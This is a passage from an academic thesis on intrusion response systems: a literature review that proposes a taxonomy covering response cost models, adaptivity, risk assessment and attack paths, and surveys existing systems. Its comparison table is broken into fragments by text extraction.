attacks. When the attack progress reaches a dangerous state in the attack graph, we calculate

the real impact of the attack using the attack graph and service dependency graph. The

LAMBDA [6] language has been extended with two features : intruder knowledge level and

effect on CIA.

In Chapter 7 the general objectives of the thesis are briefly discussed and finally, in

Chapter 8, the results of the work are summarized as conclusions.

5

CHAPTER 2

LITERATURE REVIEW

Survey paper : Intrusion Response Systems : Survey and Taxonomy

Alireza Shameli-Sendi, Naser Ezzati-Jivan, Masoume Jabbarifar, and Michel

Dagenais

Our use of software systems, information systems, distributed applications, etc. is conti-

nuously growing in size and complexity [7]. Today, cyber attacks and malicious activities are

common problems in distributed systems, and they are rapidly becoming a major threat to

the security of organizations. It is therefore crucial to have appropriate Intrusion Detection

Systems (IDS) in place to monitor, trace, and analyze system execution. Only then can we

hope to identify performance bottlenecks, malicious activities, programming functional, and

other performance problems [1]. Intrusion Response Systems (IRS), by contrast, continuously

monitor system health based on IDS alerts, so that malicious or unauthorized activities can

be handled effectively by applying appropriate countermeasures to prevent problems from

worsening and return the system to a healthy mode. Unfortunately, IRS receive considerably

less attention than IDS [2].

Usually, the attacker exploits security goals : the confidentiality and integrity of data,

and the availability of service (referred to as CIA), by targeting vulnerabilities in the form

of flaws or weak points in the security procedures, design, or implementation of the system

[8, 9]. The main issue in choosing a security measure is to correctly identify the security

problem. For example, we do not want to isolate a whole server from a network on which

many services are installed, nor do we want to kill processes that are using a considerable

amount of CPU resources unless we are sure they are being attacked. Thus, implementing

an appropriate algorithm in IDS and IRS, and choosing the right set of responses, must take

into account whether or not the network is being attacked with a very high positive value.

It is essential that we counter attacks with new features, a complete list of responses,

accurate evaluation of those responses in a network model, and an understanding of the cost

of each response in every network element. If we fail to do so, our automated IRS will need-

lessly reduce network/host performance, wrongly disconnect users from the network/host,

and eventually result in a DoS attack on our network. We must, therefore, establish a tra-

deoff between slowing down system performance and maintaining maximum security [10].

In this chapter, we propose a taxonomy of IRS and present a review of existing IRS. Our

6

aim in the paper is to identify the weaknesses of IRS and propose guidelines for improve them.

The rest of this chapter is organized as follows : in Section 2.1, we propose our taxonomy of

IRS and describe their main elements. A review of recent existing IRS is presented in Section

2.2. Finally, in Section 2.3, we present our conclusions.

2.1 A taxonomy of intrusion response systems

Depending on their level or degree of automation, IRS can be categorized as :

– Notification systems : These systems mainly generate alerts when an attack is detec-

ted. An alert can contain information about the attack, such as attack description, time

of attack, source IP, user account, etc. The alerts are then used by the administrator to

select the reactive measures to apply, if any. This approach is not designed to prevent

attacks or return system to a safe mode. The major challenge in this approach is the

delay between the intrusion and the human response.

– Manual response systems : In these systems, there are some preconfigured sets of

responses based on the type of attack. A preconfigured set of actions is applied by the

administrator when a problem arises. This approach is more highly automated than

the notification system approach.

– Automated response systems : These systems are designed to be fully automated, so

that no human intervention is required, unlike the two methods described above, where

there is a delay between intrusion detection and response. One of the major problems

with this approach is the possibility that an inappropriate response will be executed

when a problem arises. Another challenge with executing an automated response is to

ensure that the response is adequate to neutralize the attack. The characteristics of this

approach are depicted in Figure 2.1, and are the following :

Figure 2.1 Taxonomy of Intrusion Response Systems.

7

2.1.1 IRS input

IDS are tools that monitor systems for signs of malicious activities. They are closely related

to automated fault identification tools. We use network-based IDS (NIDS) to monitor the

network and host-based IDS (HIDS) to monitor the health of a system locally [11, 12, 13, 14,

15].

IDS are divided into two categories : anomaly-based and signature-based. In anomaly-

based techniques, a two step process is employed. In the first step, called the training phase,

a classifier is extracted using a popular algorithm, such as a Decision Tree, a Bayesian Net-

work, a Neural Network, etc. [16, 17, 18]. The second step, the testing phase, concentrates

on classifier accuracy. If the accuracy meets our threshold, it can be used to detect anoma-

lies. Anomaly-based detection is able to detect unknown attack patterns and does not need

predefined signatures. However, it is difficult to define normal behavior, and the malicious

activity may look like a normal usage pattern. In signature-based techniques (also known as

misuse detection) [19], we compare captured data with well-defined attack patterns. Pattern

matching makes this technique deterministic, which means that it can be customized for

every system we want to protect, although it is difficult to find the right balance between

precision, which could lead to false negatives, and genericity, which could lead to false posi-

tives [20, 21]. Moreover, signature-based techniques are stateless. Once an attack matches a

signature, an alert is issued and the detection component does not record it as a state change.

One solution to the limitation of detection based only on stateless signatures is to use a Finite

State Machine (FSM) to track the evolution of an attack [1]. That way, while an attack is in

progress, the state changes and we can trigger appropriate responses based on a confidence

level threshold, which would result in a lower false positive rate. The detection component has

all the detailed information about the malicious activity, such as severity, confidence level,

and the type of resource targeted. The output of the detection component is based on the

Intrusion Detection Message Exchange Format (IDMEF) [22]. This is a standard that can be

used to report alerts about attacks or malicious behaviors. Briefly, each alert embodies the

following :

– Analyzer Identification : the analyzer that originated the alert.

– Create Time : the time at which the alert was created.

– Detect Time : the time at which the event(s) leading up to the alert occurred.

– Analyzer Time : the current time on the analyzer.

– Source : the source of the event leading up to the alert, including Node, User, Process,

and Service.

– Target : the intended victim of the event leading up to the alert, including Node, User,

Process, Service, and File.

8

– Classification : name and description of the alert.

– Assessment : consisting of three fields (Impact, Action, and Confidence) :

– Impact : This field shows the analyzers assessment of the events impact on the target.

The Impact field has three attributes : Severity, Completion, and Type. The severity

attribute value can be high, medium, or low, and is very important information for

the prediction component, as explained in the prediction section. The completion

attribute indicates whether or not the attack was successful, and so its value can be

failed or successful. If we want to detect the progress of the attack early on, an FSM

can send an alert for each state reached. Thus, the completion attribute of all the

alerts generated while the attack is in progress will be recorded as failed. Only the

final alert of each FSM execution will earn the successful completion value. The type

attribute indicates the nature of the attempt related to the alarm.

– Action : This field is filled in if the IDS detects an attack and reacts to it. Otherwise,

it will be left blank.

– Confidence : This field reflects the validity of the analyzer estimation. Its value can

be low, medium, or high. However, different values can be assigned to it. For example,

in the FSM mechanism, a weight can be associated with each state, the sum of all

the weights being 100. Confidence in this case means confidence level. The confidence

level related to each alert is equal to the sum of the weights of all the states previously

seen.

2.1.2 Response cost model

Response cost evaluation is a major part of the IRS. Although many automated IRS

have been proposed, most of them use statically evaluated responses, avoiding the need

for dynamic evaluation. However, the static model has its own drawbacks, which can be

alleviated by designing a dynamic evaluation model for the responses. Dynamic evaluation

will also more effectively protect a system from attack, as threats will be more predictable.

Verifying the effect of a response in both dynamic mode and static mode is a challenge,

as accurate parameters are required to evaluate that response. If, for example, we have an

Apache process under the control of an attacker, this process is now a gateway for the attacker

to access our network. The accepted countermeasure would be to kill this hijacked process

that has become potentially dangerous. When we apply this response, we will increase our

data confidentiality and integrity (C and I of CIA) if the process was doing some damage on

our system. But, the negative impact is that we lose Apache availability (A of CIA), since

our Web server is now dead and our website is down. Let us imagine another scenario, where

we have a process on a server consuming a considerable amount of CPU resources that is

9

doing nothing but slowing down our machine (a kind of CPU DoS). This time, killing the

process will improve service availability (system performance), but will not change anything

in terms of data confidentiality and integrity. We now have two very different results for the

same response. Also, some of the responses effects depend on the network infrastructure.

For example, applying a response inside the external DMZ is probably very different from

doing so inside the LAN or ”secure zone” in terms of CIA. Responses cannot be evaluated

without considering the attacks themselves, which are generally divided into the following

four categories [23, 24] :

1. Denial of service (DoS) : The attacker tries to make resources unavailable to their

intended users, or consume resources such as bandwidth, disk space, or processor time.

The attacker is not looking to obtain root access, and so there is not much permanent

damage.

2. User to root (U2R) : An individual user tries to obtain root privileges illegally by

exploiting system vulnerabilities. The attacker first gains local access on the target

machine, and then exploits system vulnerabilities to perform the transition from user

to root level. After acquiring root privileges, the attacker can install backdoor entries

for future exploitation and change system files to collect information [25].

3. Remote to local (R2L) : The attacker tries to gain unauthorized access to a computer

from a remote machine by exploiting system vulnerabilities.

4. Probe : The attacker scans a network to gather information and detect possible vulne-

rabilities. This type of attack is very useful, in that it can provide information for the

first step of a multi-step attack. Examples are using automated tools such as ipsweep,

nmap, portsweep, etc.

In the first category, where the attacker is slowing down our system, we are looking for

a response that can increase service availability (or performance). In the second and third

categories, since our system is under the control of an attacker, we are looking for a response

that can increase data confidentiality and integrity. In the fourth category, attackers are

attempting to gather information from the network and about possible vulnerabilities. Thus,

responses that improve data confidentiality and service availability are called for in this case.

A dynamic response model offers the best response based on the current situation of the

network, and so the positive effects and negative impacts of the responses must be evaluated

online at the time of the attack. Evaluating the cost of the response in online mode can be

based on resource interdependencies, the number of online users, the users privilege level, etc.

There are three types of response cost model :

– Static cost model : The static response cost is obtained by assigning a static value

10

based on expert opinion. So, in this approach, a static value is considered for each

response (RCs = CONSTANT ).

– Static evaluated cost model : In this approach, a statically evaluated cost, obtained

by an evaluation mechanism, is associated with each response (RCsc = f(x)). The

response cost in the majority of existing models is statically evaluated. A common

solution is to evaluate the positive effects of the responses based on their consequences

for the confidentiality, integrity, availability, and performance metrics. To evaluate the

negative impacts, we can consider the consequences for the other resources, in terms of

availability and performance [26, 27]. For example, after running a response that blocks

a specific subnet, a Web server under attack is no longer at risk, but the availability of

the service has decreased. After evaluating the positive effect and negative impact of

each response, we then calculate the response cost. One solution is as Eq. 2.1 illustrates

[28], obviously the higher RC, the better the response in ordering list :

RCse =PositiveeffectNegativeimpact

(2.1)

– Dynamic evaluated cost model : The dynamic evaluated cost is based on the net-

work situation (RCde). We can evaluate the response cost online based on the dependen-

cies between resources and online users. For example, the consequences of terminating

a dangerous process varies with the number of interdependencies of other resources on

the dangerous process and with the number of online users. If the cost of terminating

the process is high, maybe another response would be better. Evaluating the response

cost respect to the resource dependencies, the number of online users, and the user pri-

vilege level leads us to have an accurate cost-sensitive response system. The following

example will explain why the response effect has to be calculated based on resource

dependencies. Let us imagine two scenarios : 1) all services (web and mail) are using

the MySQL shared user application (db-user) Figure 2.2a ; and 2) all services (web and

mail) are using a separate user application (web-user and mail-user) Figure 2.2b. If

the web services in scenario 1 are attacked and we remove db-user when the attack is

detected, it is obvious that web and mail processes cannot continue to run . In contrast,

if the web services in scenario 2 are attacked and we remove web-user, the mail process

and other web service processes will be unaffected. Thus, in the first scenario, where

all the services are using the same MySQL user, selecting other locations (based on

the attack path such as a firewall point or web server point) or other responses, are

the better options. Thus, resource dependency model improves IRS in terms of their

ability to apply appropriate responses, while meeting users needs in terms of QoS and

the interdependencies of critical processes. The majority of the proposed IRS use Static

11

(a) R REMOVE APPLICATION USER(db-user) (b) R REMOVE APPLICATION USER(web-x)

Figure 2.2 Two scenarios of in which the application user is removed

Cost or Static Evaluated Cost models, as Table 2.1 in Section 2.2 illustrates.

2.1.3 Adjustment ability

There are two types of adjustment model : 1) non adaptive ; and 2) adaptive. In the

non adaptive model, the order of the responses remains the same during the life of the IRS

software. In fact, there is no mechanism for tracing the behaviors of the deployed responses.

In the adaptive model, the system has the ability to automatically and appropriately adjust

the order of the responses based on response history [2]. We can define a Goodness (G) metric

for each response. Goodness is a dynamic parameter that represents the history of success

(S) and failure (F) of each response for a specific type of host [29]. This parameter guarantees

that our model will be adaptive and helps the IRS to prepare the best set of responses over

time. The following procedure can be used to convert a non adaptive model to an adaptive

one [29] :

G(t) = S − FReffectiveness(t0) = (RCs|RCse|RCde)×G(t)

Reffectiveness(t) = Reffectiveness(t− 1)×G(2.2)

One way to measure the success or failure of a response, or a series of responses, is to

use the result of the online risk assessment component. We discuss this in the ”Response

execution” section. Now, G can be calculated as proposed in [29] : if the selected response

12

succeeds in neutralizing the attack, its success factor is increased by one, and if it fails, that

factor is decreased by one. The important point to bear in mind is that the most recent

results must be considered more valuable than earlier ones. Let us imagine an example where

the results of S and F for a response are 10 and 3 respectively, the most recent result being

F= 3. Unfortunately, although G= 7 indicates that this response is a good one, and it was

appropriate for mitigating the attack, over time and with the occurrence of new attacks, this

response is not sufficiently strong to stage a counter attack.

2.1.4 Response selection

There are three response selection models :

1. Static mapping : An alert is mapped to a predefined response. This model is easy to

build, but its major weakness is that the response measures are predictable.

2. Dynamic mapping : The responses of this model are based on multiple factors, such

as system state, attack metrics (frequency, severity, confidence, etc.), and network policy

[30]. In other words, responses to an attack may differ, depending on the targeted host,

for instance. One drawback of this model is that it does not learn anything from attack

to attack, so the intelligence level remains the same until the next upgrade [31, 32].

3. Cost-sensitive mapping : This is an interesting technique that attempts to attune

intrusion damage and response cost [28, 33]. Some cost-sensitive approaches have been

proposed that use an offline risk assessment component, which is calculated by eva-

luating all the resources in advance. The value of each resource is static. In contrast,

online risk assessment component can help us to accurately measure intrusion damage.

The major challenge with the cost-sensitive model is the online risk assessment and the

need to update the cost factor (risk index) over time.

2.1.5 Response execution

There are two types of response execution :

1. Burst : In this mode, there is no mechanism to measure the risk index of the host/network

once the response has been applied. Its principal weakness is the performance cost, as

all the responses are applied when a subset may be enough to neutralize the attack.

The majority of the proposed IRS use burst mode to execute responses.

2. Retroactive : there is a feedback mechanism which can measure the response effect

based on the result of the most recently applied response, the idea being to make a

decision before applying the next in a series of responses. There are some challenges

13

that must be addressed if this mode is to be used in the adaptive approaches ; for

example, how to measure the success of the most recently applied response, and how to

handle multiple occurrences of malicious activities [34]. As shown in Figure 2.1, we have

to measure the risk index after running each response. The risk assessment component

can help us do this, but the difficulty is that the risk assessment must be conducted

online. Retroactive approach is firstly proposed in [28]. We have named it retroactive.

As mentioned, the idea is to have a decision-making before applying the next response

in a set of responses. There are a number of ways to implement the retroactive approach,

among them the following :

– Use a response selection window : the first idea that firstly proposed in [28] is using

response selection window. Every response has a static risk threshold associated with

it. The permission to run each response corresponds to the current risk index of the

network. When the risk index is higher than the static threshold of the response, the

next response is allowed to run. With a response selection window, the most effective

responses are selected to repel intrusions

– Run responses independently : This is a simple idea, which involves measuring the

risk index of one response, to make a decision about the next one

– Group responses : This is a good idea if measuring the risk index of a single response

does not provide enough information to make the decision about running the next

response and cannot be applied in a production environment. It involves defining a

round-based response mechanism. Figure 2.3 illustrates six responses to a specific

malicious activity which are ready in the pending queue before the start of the first

round. Whether or not to run the next round of responses is based on the risk index

of the network. Once a round of responses has been run, a new risk index is measured

by the Online Risk Assessment component after a specific delay. As shown in Figure

2.3, every response has a Response Effectiveness, which defines how the selected

response is ordered in the pending queue. Figure 2.4 shows two possible scenarios

for consideration after the first round of responses has been launched. In the first

scenario, the risk index of the network decreases, so the next round is not required.

With this knowledge, the network can be prevented from being overly impacted.

In contrast, in the second scenario, the risk index shows that malicious activity is

continuing, in spite of the application of the first round of responses. In this case,

the second round of responses has to be applied. There are some challenges to be

overcome here. The first is to determine how many responses in a round is considered

enough to neutralize an attack. Is the number sufficient to avoid having to run the

next round and overly impact the network ? Is the number sufficient to accurately

14

measure the risk index ? Clearly, it would be helpful to define some attributes for

the responses, in order to analyze them better and order them more effectively. The

responses with fewer characteristics could be placed in a group and applied as a

group. Unfortunately, there is no strong attack dataset available for testing the ideas

of IRS researchers [35]. This problem is common to all security researchers. Such

a dataset would enable us to determine whether or not one round of responses is

enough or if the number of responses in a round is sufficient to neutralize an attack.

This was also a challenge in [28], as the authors could not establish the strength of

their proposed model.

2.1.6 Prediction and risk assessment

As we know, an IDS or individual detection components usually generate a large number

of alerts, and so the output of an IDS is stream data, which is temporally ordered, fast

changing, potentially infinite, and massive. There is not enough time to store these data and

rescan them all as static data [18, 36, 37]. Thus, if we connect the detection component to

the intrusion response component. After a few hours, the impact on our network is huge,

and results in a DoS. The goal of designing prediction and risk assessment components is

to help response systems to be more intelligent in terms of preventing the problem from

growing and in returning the system to a healthy mode. Since the output of an IDS is stream

data, prediction and risk assessment components must cope with these data, and we have to

find appropriate algorithms to deal with them. These algorithms are used in IRSs, and their

components are the following :

Prediction

In the prediction view, we have two types of IRS : 1) Reactive ; and 2) Proactive [2, 38]. In

the reactive approach, all responses are delayed until the intrusion is detected. The majority

of IRS use this approach, although this type of IRS is not useful for high security. For example,

suppose the attacker has been successful in accessing a database and has illegally read critical

Figure 2.3 Ordered pending responses before the start of the first round.

15

Figure 2.4 Two possible outcomes for decision-making after the first round of responses hasbeen run.

information. Then, the IDS sends an alarm about a malicious activity. In this case, a reactive

response is not useful, because the critical information has already been disclosed. In general,

the disadvantages of a reactive response are the following [13] :

– It is applied when an incident is detected, so the system remains in the unhealthy state

it was in before the detection of the malicious activity until the reactive response is

applied.

– It is sometimes difficult to return the system to the healthy state.

– The attacker has the benefit of time between the start of the malicious activity and the

application of the reactive response.

– It takes more energy to return the system to the healthy state than to maintain it in

that state.

– Since it is applied after an incident is detected, the system is exposed to greater risk of

damage.

In contrast, the proactive approach attempts to control and prevent a malicious activity

before it happens, and plays a major role in defending hosts and networks. A number of

different schemes that predict multi-step attacks have been proposed. Some researchers have

inserted the prediction step in the detection component. For example, the authors of [39]

believed that, since existing solutions are only able to detect intrusions when they occur,

either partially or fully, it is difficult to block attacks in real time. So they proposed a

prediction function based on Dynamic Bayesian Networks, with a view to predicting the

goals of intruders. Other researchers have worked on prediction algorithms based on detection

output. In this method, detection components are distributed across a network and alerts

are sent to the prediction component. Of course, there may be aggregation and correlation

components between the detection and prediction components to reduce the number of false

positives. Yu and Frincke [40] and Shameli-Sendi et al. [41] proposed the Hidden Colored

Petri-Net (HCPN) and Alert Severity Modulating respectively to predict the intruders next

16

goal. While most researchers use alert correlation to differentiate true alerts from alerts

generated by detection components, called the Alert Filtering approach, the authors of [40]

and [41] have taken a different approach. They maintain that, while multi-step attack actions

are unknown, they may be partially detected and reported as alerts. They also maintain that

all alerts can be useful in prediction, as the task of alert correlation is not only to find good

alerts or to remove alerts.

Risk assessment

Again, most IDS generate a huge number of alerts over time. A large number of these alerts

are duplicates and false positives [15, 42]. Many schemes have been proposed to overcome

these weaknesses, some of which use an alert aggregation mechanism to reduce the number

of alerts [15]. Others use an alert correlation mechanism to extract attack scenarios [43, 44],

while a third group is attempting to assess the threat of intrusion [24, 28, 45, 46]. Also,

alert information has only the severity field (IDMEF format), which does not allow for a

comprehensive description of the risk assessment or the level of threat. Risk assessment is

the process of identifying and characterizing risk. In other words, risk assessment helps the

IRS component determine the probability that a detected anomaly is a true problem and can

potentially successfully compromise its target [34].

Thus, there are two types of risk assessment :

1. Static : many researchers use offline risk assessment in IRS, assigning a static value

to every resource in the network. Offline risk assessment has been reviewed in the

Information Security Management System (ISMS) standards that specify guidelines

and a general framework for risk assessment. It is described in many existing standards,

such as NIST and ISO 27001 [47, 48]. Although they cannot satisfy the requirements of

the online risk assessment environment, these standards are nevertheless fundamental

and useful [8].

2. Dynamic : online risk assessment is a real time process of evaluation and provides a

risk index related to the host or network [49]. Online risk assessment is very important

in terms of minimizing the performance cost incurred. It does this by applying a subset

of all the available sets of responses when that may be enough to neutralize the attack.

In the second model, we can dynamically evaluate attack cost by propagating the

impact of confidentiality, integrity, and availability through service dependencies model

or attack graph [50, 51, 52] or by general model based on attack metrics [8, 24, 34].

The type of IDS that works based on tracers [1] is capable of improving its analysis

results by adding a ”system state” feature [53]. A system state database provides a

17

view of the state of each host, including CPU usage, memory usage, disk space, and

a resource graph showing the number of running processes, the number of running

threads, memory maps, file descriptors, etc. In fact, without knowledge of the state

of the system, a real and accurate online risk assessment is impossible. So, an online

response system that supports the system state would be a very novel model.

2.1.7 Response deactivation

The need to deactivate a response action is not recognized in the majority of existing

automated IRS. The importance of this need was first suggested in [7]. These authors believe

that most responses are temporary actions which have an intrinsic cost or induce side effects

on the monitored system, or both. The question is how and when to deactivate the response.

The deactivation of policy-based responses is not a trivial task. An efficient solution proposed

in [7] is to specify, two associated event-based contexts for each response context : Start

(response context), and End (response context). The risk assessment component can also help

us decide when a countermeasure has to be deactivated. In [7], countermeasures are classified

into one of two categories, in terms of their lifetime : 1) One-shot countermeasures, which

have an effective lifetime that is negligible. When a response in this category is launched,

it is automatically deactivated ; and 2) Sustainable countermeasures, which remain active to

deal with future threats after a response in this category has been applied.

2.1.8 Attack path

The majority of existing automated IRS apply responses on the attacked machine, or the

intruder machine if it is accessible. By extracting the ”attack path”, we can identify appro-

priate locations, those with the lowest penalty cost, for applying them. Moreover, responses

can be assigned to calculate the dynamic cost associated with the location type, as discussed

in the ”Response cost model” Section. The numerous locations and the variety of responses

at each location will constitute a more effective framework for defending a system from at-

tack, as its behavior will be less predictable. An attack path consists of four points : 1) the

start point, which is the intruder machine ; 2) the firewall point, which includes firewalls and

routers ; 3) the midpoint, which includes all the intermediary machines that the intruder ex-

ploits (through vulnerabilities) to compromise the target host ; and 4) the end point, which

is the intruders target machine. Although, research on the attack path has been carried out

and some ideas as to its usefulness have been formulated [54, 55, 56], it has rarely been

implemented in an IDS or IRS.

18

2.2 Classification of existing models

In this section we discuss recent IRS and provide a summary of all the proposed IRS of

interest in Table 2.1, which presents their detailed characteristics as is given in [2].

19

Tab

le2.

1C

lass

ifica

tion

ofex

isti

ng

IRSs

bas

edon

pro

pos

edta

xon

omy.

IRS

Year

Resp

on

seR

isk

Ris

kP

red

icti

on

Ad

just

ment

Resp

on

seR

esp

on

seR

esp

on

se

Sele

ctio

nA

ssess

ment

Ass

ess

ment

Ab

ilit

yA

bilit

yE

valu

ati

on

Mod

el

Execu

tion

Lif

eti

me

Cri

teri

aM

od

el

DC

&A

[57]

1996

Dynam

icm

appin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leC

SM

[31]

1996

Dynam

icm

appin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leE

ME

RA

LD

[32]

1997

Dynam

icm

appin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leB

MSL

-bas

edre

spon

se[5

8]20

00Sta

tic

Map

pin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leSoS

MA

RT

[59]

2000

Sta

tic

Map

pin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leP

H[6

0]20

00Sta

tic

Map

pin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leL

ee’s

IRS

[23]

2000

Cos

t-se

nsi

tive

Sta

tic

Rea

ctiv

eN

on-a

dap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leA

AIR

S[3

0,61

,62

,63

]20

00D

ynam

icm

appin

gR

eact

ive

Ada

ptiv

eSta

tic

Eva

luat

edC

ost

Burs

tSust

ainab

leSA

RA

[64]

2001

Dynam

icm

appin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leC

ITR

A[6

5]20

01D

ynam

icm

appin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leT

BA

IR[6

6]20

01D

ynam

icm

appin

gR

eact

ive

Non

-adap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leN

etw

ork

IRS

[33]

2002

Cos

t-se

nsi

tive

Sta

tic

Rea

ctiv

eN

on-a

dap

tive

Dyn

amic

Eva

luat

edC

ost

Burs

tSust

ainab

leT

anac

hai

wiw

at’s

IRS

[67]

2002

Cos

t-se

nsi

tive

Sta

tic

Rea

ctiv

eN

on-a

dap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leSp

ecifi

cati

on-b

ased

IRS

[51]

2003

Cos

t-se

nsi

tive

Dyn

amic

Res

ourc

eD

epen

den

cies

Rea

ctiv

eN

on-a

dap

tive

Dyn

amic

Eva

luat

edC

ost

Burs

tSust

ainab

leA

DE

PT

S[6

8]20

05C

ost-

sen

siti

veSta

tic

Pro

acti

veA

dapt

ive

Sta

tic

Cos

tB

urs

tSust

ainab

leFA

IR[6

9]20

06C

ost-

sen

siti

veSta

tic

Rea

ctiv

eN

on-a

dap

tive

Sta

tic

Eva

luat

edC

ost

Burs

tSust

ainab

leSta

khan

ova’

sIR

S[2

9]20

07C

ost-

sen

siti

veSta

tic

Pro

acti

veA

dapt

ive

Sta

tic

Eva

luat

edC

ost

Burs

tSust

ainab

leD

IPS

[24]

2007

Cos

t-se

nsi

tive

Dyn

amic

Att

ack

met

rics

Pro

acti

veN

on-a

dap

tive

Sta

tic

Cos

tB

urs

tSust

ainab

leJah

nke

[52]

2007

Cos

t-se

nsi

tive

Dyn

amic

Att

ack

Gra

ph

Rea

ctiv

eN

on-a

dap

tive

Dyn

amic

Eva

luat

edC

ost

Burs

tSust

ainab

leStr

asburg

’sIR

S[2

7]20

08C

ost-

sen

siti

veSta

tic

Rea

ctiv

eA

dapt

ive

Sta

tic

Eva

luat

edC

ost

Burs

tSust

ainab

leIR

DM

-HT

N[2

8]20

10C

ost-

sen

siti

veD

ynam

icA

ttac

km

etri

csR

eact

ive

Non

-adap

tive

Sta

tic

Eva

luat

edC

ost

Ret

roac

tive

Sust

ainab

leO

rBA

C[7

]20

10C

ost-

sen

siti

veD

ynam

icR

esou

rce

Dep

ende

nci

esP

roac

tive

Ada

ptiv

eSta

tic

Eva

luat

edC

ost

Burs

tD

eact

ivea

ble

Khei

r’s

IRS

[50]

2010

Cos

t-se

nsi

tive

Dyn

amic

Res

ourc

eD

epen

den

cies

Pro

acti

veN

on-a

dap

tive

Dyn

amic

Eva

luat

edC

ost

Burs

tSust

ainab

le

20

Curtis et al. [30, 61, 62] propose a complex dynamic mapping based on an agent archi-

tecture (AAIRS). In AAIRS, multiple IDS monitor a host and generate alarms. The alarms

are first processed by the Master Analysis agent. This agent indicates the confidence level of

the attack and passes it on to an Analysis agent, which then generates a response plan based

on degree of suspicion, attack time, attacker type, attack type, attack implications, response

goal, and policy constraints.

Lee et al. [23] propose a cost-sensitive model based on three factors : 1) operational cost,

which refers to the cost of processing the stream of events by IDS ; 2) damage cost, which refers

to the amount of damage to a resource caused by an attacker when the IDS is ineffective ;

and 3) response cost, which is the cost of applying a response when an attack is detected.

The authors focus on the DARPA 1998 dataset, which is based on network connections. The

resources that are being attacked in this dataset are network services and applications on

some hosts. Damage and response costs have been statically defined based on four categories

(ROOT, R2L, DoS, and PROBE ).

Toth and Kruegel [33] present a network model that takes into account relationships

between users and resources, since users perform their activities by utilizing the available

resources. The goal of a response model is to keep the system in as high a state of usability

as possible. Each response alternative (which node to isolate) is inserted temporarily into the

network model and a calculation is performed to determine which response has the lowest

negative impact on services. In this model, every service has a static cost, and there is only

the ”block IP” response to evaluate as a way to repel an attack. When the IDS detects

an incoming attack, an algorithm attempts to find the firewall/gateway that can effectively

minimize the penalty cost of the response action.

Tanachaiwiwat et al. [67] propose a cost-sensitive method. Although they claim that their

method is adaptive, they have, in fact, implemented a non adaptive mechanism. They point

out that verifying the effectiveness of a response is quite expensive. They check, IDS efficiency,

alarm frequency (per week), and damage cost, in order to select the best strategy. The alarm

frequency reveals the number of alarms triggered per attack, and damage cost assesses the

amount of damage that could be caused by the attacker. An appropriate list of response is

available in the proposed model.

Balepin et al. [51] propose two different ways to arrange resources : in a resource type

hierarchy, or on a system map. They have adopted a dynamic way to add new nodes for

every type of alert that is raised by the IDS that did not already exist on the map. Actually,

every node is representative of a system object, such as a file, a running process, a socket,

etc. Also, each node has a list of response actions that depend on the type of node, and there

is a mechanism to assign a cost to each node.

21

Foo et al. [68] present a graph-based approach, called ADEPTS. The responses for the

affected nodes are based on parameters such as confidence level of attack, previous measu-

rements of responses in similar cases, etc. Thus, ADEPTS uses a feedback mechanism to

estimate the success or failure of an applied response. This model is non adaptive, because

it does not observe or analyze the behaviors of the deployed responses.

Papadaki and Furnell [69] proposed a cost-sensitive response system that assesses the sta-

tic and dynamic contexts of the attack. A database for analyzing the static context is needed

to manage important characteristics of an attack, such as targets, applications, vulnerabi-

lities, and so on. In terms of evaluating the dynamic context of an attack, there are some

interesting ideas embodied in the proposed model. The two main features of this model are :

1) the ability to easily propose different orders of responses for different attack scenarios ;

and 2) the ability to adapt decisions in response to changes in the environment. To evaluate

the characteristics of each response action, they have proposed the following parameters :

counter-effects, stopping power, transparency, efficiency, and confidence level.

In [29], Stakhanova et al. proposed a cost-sensitive preemptive IRS. This model focuses

on detecting anomalous behavior in software systems. It monitors system behaviors in terms

of system calls, and has two levels of classification mechanism to detect intrusion. In the first

detection step, when both normal and abnormal patterns are available, the model attempts

to determine what kind of pattern is triggered when sequences of system calls are monito-

red. If the sequences do not match the normal or abnormal patterns, the system relies on

machine learning techniques to establish whether the system is normal or anomalous. These

authors have presented a response system that is automated, cost-sensitive, preemptive, and

adaptive. The response is triggered before the attack completes. There is a mapping between

system resources, response actions, and intrusion patterns which has to be defined in advance.

Whenever a sequence of system calls matches a prefix in an abnormal graph, the response

algorithm decides whether to repel the attack or not, based on a confidence level threshold.

Multiple candidate responses may be available, and the one with the least negative effect

is selected based on utility theory. The effectiveness of each applied response is measured

for future response selection. If the selected response succeeds in neutralizing the attack, its

success factor is increased by one, otherwise it is decreased by one.

Haslum et al. [24] have proposed a real time intrusion prevention model. This model

is cost-sensitive, and the prediction module has been implemented, as well as a dynamic

risk assessment module based on a fuzzy model. Fuzzy logic is used here to capture and

automate the risk estimation process that human experts carry out using their experience

and judgment based on a number of dependent variables. In a fuzzy automatic inference

system, the knowledge of security and risk experts is embedded into the rules for creating the

22

fuzzy model. They have also designed a prediction model based on the hidden Markov model

(HMM) to model the interaction between the intruder and the network [70]. That model can

detect the U2R, R2L, and PROBE categories of attacks, but not the DoS category.

Jahnke et al. [52] present a graph-based approach for modeling the effects of attacks

against resources and the effects of the response measures taken in reaction to those at-

tacks. The proposed approach extends the idea put forward in [33] by using general, directed

graphs with different kinds of dependencies between resources and by deriving quantitative

differences between system states from these graphs. If we assume that G1 and G2 are the

graphs we obtain before and after the reaction respectively, then calculation of the response’s

positive effect is the difference between the availability plotted in the two graphs : A(G2)-

A(G1). Like [33, 51], these authors focus on the availability impacts. Strasburg et al. [27]

proposed a structured methodology for evaluating the cost of a response based on three pa-

rameters : operational cost (OC), impact of the response on the system (RSI), and response

goodness (RG). The response cost model is : RC = OC + RSI - RG. OC refers to the cost of

setting up and developing responses. The RSI quantifies the negative effect of the response

on the system resources. RG is defined based on two concepts : 1) the number of possible

intrusions that the response can potentially address ; 2) the amount of resources that can be

protected by applying the response.

